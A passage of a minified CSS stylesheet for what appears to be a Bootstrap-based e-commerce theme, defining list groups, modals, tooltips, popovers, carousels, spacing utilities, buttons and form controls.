.list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.21875rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.25}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.25;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-2px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:2px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:2px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-2px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0 5px;color:#fff;text-align:center;background-color:#000;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:#fff0;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.25;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgb(0 0 0 / .25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgb(0 0 0 / .25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgb(0 0 0 / .25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgb(0 0 0 / .25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:.8125rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:#fff0;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgb(0 0 0 / .6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgb(0 0 0 / .5) 0,rgb(0 0 0 / .0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgb(0 0 0 / .0001) 0,rgb(0 0 0 / .5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#fff0;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgb(0 0 0 / .6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5!important}.bg-success{background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f!important}.bg-danger{background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1220px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1220px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#818a91!important}a.text-muted:focus,a.text-muted:hover{color:#687077!important}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5!important}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f!important}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:#fff0;text-shadow:none;background-color:#fff0;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1219px){.hidden-lg-down{display:none!important}}@media (min-width:1220px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Material Icons;font-display:block;font-style:normal;font-weight:400;src:url(../img/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../img/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../img/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../img/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:inherit;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;font-feature-settings:"liga"}.material-icons,body{-moz-osx-font-smoothing:grayscale}body{font-family:Roboto,sans-serif;-webkit-font-smoothing:antialiased;color:#5d5d5d;line-height:1.25rem}ul{list-style:none;padding-left:0;padding-right:0;margin-bottom:0}a:focus,a:hover{text-decoration:none;outline:none}a .fa,a .material-icons{margin-top:-2px}.li-a,li a{color:inherit}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Roboto Condensed,sans-serif;color:#3d3d3d;font-weight:700;letter-spacing:.02em;line-height:inherit}.h1,.h2,h1,h2{line-height:normal}button:focus,button:hover{outline:none}hr{border-color:#c7c7c7}.form-control,button,input,optgroup,select,textarea{font-size:.8125rem}.caret-right{display:inline-block;vertical-align:middle;margin-top:-1px}.caret-right:before{content:"";display:block;border-style:solid;border-top-color:#fff0;border-bottom-color:#fff0;border-width:.3em 0 .3em .3em}.btn{font-size:.875rem;text-transform:uppercase;padding:7px 8%;border-width:0;line-height:1.25rem;cursor:pointer;transition:all .3s}.btn .fa,.btn .material-icons{margin-top:-2px}.btn-primary.active:focus,.btn-primary.focus,.btn-primary:active:focus,.btn-primary:focus,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-secondary.active:focus,.btn-secondary.focus,.btn-secondary:active:focus,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-teriary.active:focus,.btn-teriary.focus,.btn-teriary:active:focus,.btn-teriary:focus,.btn-teriary:hover,.btn-teriary:not(:disabled):not(.disabled).active:focus,.btn-teriary:not(:disabled):not(.disabled):active:focus,.btn.active:focus,.btn.focus,.btn:active:focus,.btn:focus,.btn:hover,.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,button.active:focus,button.focus,button:active:focus,button:focus,button:hover,button:not(:disabled):not(.disabled).active:focus,button:not(:disabled):not(.disabled):active:focus{outline:none;box-shadow:none}.btn-primary.disabled,.btn-primary:disabled,.btn-secondary.disabled,.btn-secondary:disabled,.btn-teriary.disabled,.btn-teriary:disabled,.btn.disabled,.btn:disabled,button.disabled,button:disabled{pointer-events:none}.btn.btn-primary,.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#5a9e74}.btn.btn-primary:hover,.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#477e5c}.btn.btn-secondary,.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#fff;background-color:#3d3d3d}.btn.btn-secondary:hover,.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#242424}.btn-teriary{border:2px solid;color:#5d5d5d}.btn-teriary:hover{color:#fd6282}.btn.btn-teriary{padding-top:5px;padding-bottom:5px;border:2px solid;color:#5d5d5d}.btn.btn-teriary:hover{color:#fd6282}.btn.btn-small{font-size:1em;padding:5px 10px;font-weight:400}.btn.btn-large{font-size:1.3em;padding-top:9px;padding-bottom:9px}.btn-unstyle{background-color:#fff0;border:none;padding:0;text-align:inherit;color:inherit}.btn-unstyle:focus{outline:0}.btn-wrap{white-space:normal}.grid-small-padding .row{margin-right:-10px;margin-left:-10px}.grid-small-padding .row [class^=col]{padding-right:10px;padding-left:10px}.title-block{font-family:Roboto Condensed,sans-serif;font-size:1.5rem;font-weight:700;color:#3d3d3d;line-height:30px;letter-spacing:.02em;text-transform:uppercase;margin:0 0 15px;padding:5px 0}.background-for-title .title-block{padding:10px .9375rem;background-image:url([data-uri]);background-color:#fff;border-radius:5px}@media (max-width:767px){.title-block{font-size:1.25rem;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px}.title-block .view-all-link{font-size:.75rem;padding-left:0}}.dot-center-title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dot-center-title span:not(.dot-line){-ms-flex:none;flex:none;margin-left:2%;margin-right:2%}.dot-center-title .dot-line{width:50%;border-top:1px dotted}.dot-title{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dot-title span:not(.dot-line){-ms-flex:none;flex:none;margin-right:2%}.dot-title .dot-line{width:100%;border-top:1px dotted}.view-all-link{padding-left:15px;font-size:.875rem;font-family:Roboto,sans-serif;text-transform:none;font-weight:400;letter-spacing:normal}.view-all-link.at-bottom{display:none;padding-left:0;margin-bottom:40px;margin-top:-10px;text-align:center}.view-all-link .material-icons.trending_flat:before{content:"\E8E4"}.column-block{background:#fff;padding:0 15px 15px;border:1px solid #c7c7c7;border-radius:5px}.column-block.no-box{padding:0;border:none;background:none}.column-block.no-title{padding-top:15px}.column-block .product-list-margin{margin:-15px;padding:0 15px;border-radius:0 0 4px 4px}.column-block .product-list-margin .product-list-wrapper{margin:0}.column-title,.typo .column-title{font-family:Roboto Condensed,sans-serif;font-size:1.0625rem;font-weight:700;color:#3d3d3d;line-height:30px;letter-spacing:.02em;text-transform:uppercase;margin:0 0 15px;padding:5px 0;margin:0 -.9375rem .9375rem;padding:8px .9375rem;border-bottom:1px solid #c7c7c7}.column-title a,.typo .column-title a{color:#3d3d3d}.background-for-title .column-title,.background-for-title .typo .column-title{background-image:url([data-uri]);background-color:#fff;border-radius:5px 5px 0 0}.hidden-index{display:block}#index .hidden-index,.shown-index{display:none}#index .shown-index{display:block}.xs-bottom{margin-bottom:10px}.sm-bottom{margin-bottom:20px}.md-bottom{margin-bottom:30px}.lg-bottom{margin-bottom:40px}.xl-bottom{margin-bottom:50px}.page-heading{font-size:1.5rem}.page-heading,.page-subheading{font-family:Roboto Condensed,sans-serif;font-weight:700;color:#3d3d3d;line-height:30px;letter-spacing:.02em;text-transform:uppercase;margin:0 0 15px;padding:5px 0}.page-subheading{font-size:1.25rem;margin-bottom:8px;text-transform:none}.box-bg{border:1px solid #ebebeb;border-radius:5px}.box-bg,.light-box-bg{background:#fff;padding:.9375rem}.light-box-bg{border:1px solid #c7c7c7;border-radius:5px}.shadow-box{background:#fff;padding:.9375rem;box-shadow:0 1px 5px rgb(0 0 0 / .2);border-radius:5px}.card{background:#fff;border:1px solid #c7c7c7;margin-bottom:20px;border-radius:5px}.card-block{padding:.9375rem}.linklist li{padding:4px 0}.linklist li a:before{content:"\F105";display:inline-block;font-family:FontAwesome;padding-right:8px}.icon-link{color:inherit}.icon-link:hover{color:#fd6282}.nav-tabs{border:none;margin-bottom:10px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.nav-tabs .nav-item{margin:0 4px}.nav-tabs .nav-item .nav-link{padding:3px 15px;text-transform:uppercase;line-height:normal;text-align:center;margin:0;border:none;background:#fff0;opacity:.5}.nav-tabs .nav-item .nav-link:focus,.nav-tabs .nav-item .nav-link:hover{background:#fff0;opacity:1}.nav-tabs .nav-item .nav-link.active{border:none;opacity:1}.nav-tabs .nav-item .nav-link.active:focus,.nav-tabs .nav-item .nav-link.active:hover{color:#3d3d3d}@media (max-width:1219px){.nav-tabs .nav-item .nav-link{padding-left:10px;padding-right:10px;font-size:1.125rem}}@media (max-width:991px){.nav-tabs .nav-item .nav-link{padding-left:5px;padding-right:5px;font-size:1rem;text-align:left}}@media (max-width:767px){.nav-tabs{-ms-flex-pack:start;justify-content:flex-start}.nav-tabs .nav-item{margin-bottom:4px}}.aone-tabs .nav-tabs{margin-bottom:15px}.aone-tabs .nav-tabs .nav-item .nav-link{font-size:1.375rem;line-height:29px;padding-top:5px;padding-bottom:5px}.background-for-title .aone-tabs .nav-tabs{padding:5px 0;background-image:url([data-uri]);background-color:#fff;border-radius:5px}.dropdown-item:focus,.dropdown-item:hover{background:none}.label,label{color:#3d3d3d;text-align:right;font-weight:700;margin-bottom:7px}.label[for],label[for]{cursor:pointer}@media (max-width:991px){.label,label{text-align:left}}small.label,small.value{font-size:.8125rem;font-weight:400}.form-group{margin-bottom:1.25rem}.form-group.has-error input,.form-group.has-error select{border-color:#fff0;box-shadow:0 0 0 1px #d9534f}.form-group .help-block{margin-bottom:0}@media (max-width:991px){.form-group{margin-bottom:.625rem}}.form-control-label{padding-top:7px;padding-bottom:7px;margin:0}.form-control{padding-top:6px;padding-bottom:6px;border-radius:5px;line-height:1.25rem;height:34px}.form-control:-ms-input-placeholder{color:inherit;opacity:.5}.form-control::placeholder{color:inherit;opacity:.5}textarea.form-control{height:auto}@media (min-width:768px){.form-control-valign{padding-top:7px}}.input-group .input-group-btn{outline:none;font-size:inherit}.input-group .input-group-btn>.btn{box-shadow:none;margin-left:0;padding:7px 10px;background:#c7c7c7;min-width:60px;font-size:.8125rem;border-top-left-radius:0;border-bottom-left-radius:0;height:100%}.form-control-select{-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;background:#fff url([data-uri]) no-repeat scroll right 1px center/20px 20px;background-size:20px 25px;padding-right:24px}.form-control-select::-ms-expand{display:none}select.form-control:not([size]):not([multiple]){height:34px}.form-control-comment{padding-top:7px;font-style:italic}.form-control-submit.disabled{background:#5bc0de;color:#fff}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#5a9e74;text-transform:uppercase;padding:8px 16px}.help-block{margin-top:7px;margin-bottom:1.25rem}.help-block .alert{padding:7px;margin-bottom:0}.alert ul{list-style:square;padding-left:20px}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border:1px solid #c7c7c7}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid #c7c7c7;height:50%}.bootstrap-touchspin .btn-touchspin:hover{background-color:#666}.bootstrap-touchspin .input-group-btn-vertical{width:20px;display:block}.bootstrap-touchspin .input-group-btn-vertical>.btn{padding:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-top-right-radius:5px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-bottom-right-radius:5px;margin-top:0;border-top:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{font-size:14px;font-weight:700;position:static}.custom-checkbox,.custom-radio{margin:0;text-transform:none;font-weight:400;text-align:left;font-size:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:fit-content;width:-moz-fit-content}.custom-checkbox .check-wrap,.custom-radio .check-wrap{position:relative;width:24px;-ms-flex:none;flex:none}.custom-checkbox .check-shape,.custom-radio .check-shape{display:block;width:16px;height:16px;border:1px solid #c7c7c7;background-color:#fff}.custom-checkbox .check-shape .check-icon,.custom-radio .check-shape .check-icon{display:none;font-size:12px;padding-top:1px;padding-left:1px;font-weight:700}.custom-checkbox label,.custom-radio label{font-weight:400;margin:0;text-align:initial;text-transform:none}.custom-checkbox input[type=checkbox],.custom-radio input[type=radio]{opacity:0;position:absolute;cursor:pointer;left:0;top:0;right:0;bottom:0;width:100%;height:100%;z-index:1}.custom-checkbox 